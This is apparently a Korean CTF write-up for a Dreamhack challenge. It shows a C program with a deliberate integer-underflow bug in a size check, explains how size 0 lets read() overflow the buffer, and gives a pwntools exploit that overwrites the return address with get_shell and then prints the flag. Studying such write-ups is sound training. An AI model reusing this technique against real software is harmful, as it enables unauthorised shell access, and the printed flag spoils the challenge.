

#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void alarm_handler()
{
puts("TIME OUT");
exit(-1);
}
void initialize()
{
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
void get_shell()
{
system("/bin/sh");
}
int main()
{
char buf[256];
int size;
initialize();
signal(SIGSEGV, get_shell);
printf("Size: ");
scanf("%d", &size);
if (size > 256 || size < 0)
{
printf("Buffer Overflow!\n");
exit(0);
}
printf("Data: ");
read(0, buf, size - 1);
return 0;
}
buf[256]
size 입력 받아 buf 범위 벗어나는 경우 -> exit(0)
buf 범위 벗어나지 않는 경우 -> size - 1 크기 입력 받고 buf에 저장
get_shell() 을 실행해야 한다.
size를 검증하므로 BOF는 할 수 없다.
if (size > 256 || size < 0) 에서 size == 0 인 경우는 범위를 벗어나지 않는다.
그러나 read(0, buf, size - 1)에서 size - 1 크기만큼 입력을 받을 때 0 - 1 = - 1 이므로 할당해야하는 크기가 음수가 된다.
read() 의 인수
- int fd: 파일 디스크립터
- void *buf: 파일을 읽어 들일 버퍼
- size_t nbytes: 버퍼 크기
size_t 는 32비트일 때 unsigned int 와 동일하고, 64비트일 때 unsigned long 과 동일하다.
즉, 음수를 가질 수 없고 - 1 이 저장되면 형변환으로 매우 큰 양수로 변환된다.
Integer Overflow가 발생하는 것이다.
그럼 get_shell() 주소로 RET overwrite를 해준다.
buf - ret 의 거리와 get_shell() 주소를 구한다.


main+127 ~ main+137 부분이 read(0, buf, size - 1) 코드이다.
main+128 에서 ebp - 0x100 위치가 buf 임을 알 수 있다.
즉, buf - ret 의 거리는 0x100 + 0x4 = 0x104 = 260 이다.

get_shell() 주소는 0x8048659 이다.
payload를 작성해보자.
[dummy] * 260 + p32(0x8048659)
from pwn import *
import warnings
warnings.filterwarnings( 'ignore' )
p = remote('host3.dreamhack.games',8932)
payload = b"\x90"*256+p32(0x8048659)
p.sendlineafter("Size: ","0")
p.sendlineafter("Data: ",payload)
p.interactive()

DH{d66e84c453b960cfe37780e8ed9d70ab}
'Wargame > Dreamhack' 카테고리의 다른 글
| [Dreamhack] validator (0) | 2023.11.25 |
|---|---|
| [Dreamhack] cmd_center (0) | 2023.11.25 |
| [Dreamhack] tcache_dup (0) | 2023.11.19 |
| [Dreamhack] uaf_overwrite (0) | 2023.11.11 |
| [Dreamhack] basic_exploitation_002 (0) | 2023.11.11 |



